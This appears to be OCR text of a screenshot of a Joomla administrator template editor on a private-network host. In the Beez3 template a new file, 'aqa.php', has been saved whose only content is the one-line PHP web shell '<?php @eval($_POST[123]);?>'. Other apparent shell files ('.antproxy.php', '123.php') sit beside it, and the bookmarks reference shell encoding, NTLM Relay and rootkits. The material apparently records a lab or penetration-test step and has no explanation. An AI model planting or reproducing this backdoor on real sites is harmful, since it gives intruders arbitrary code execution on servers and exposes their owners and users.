 不安全 | 192.168.2.252/administrator/index.php?option=com_templates&view=template&id=503&file=L2FxYS5waHA
应用 Google 深信服实验室 shell在线编码 在线编码网站 NTLM Relay rootkit 搜索引擎 腾讯云 主流供应商的一些...
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Clos
Message
File saved.
Editor Create Overrides Template Description
Editing file "/aqa.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
1 <?php @eval($_POST[123]);?>
html
images
javascript
language
.antproxy.php
123.php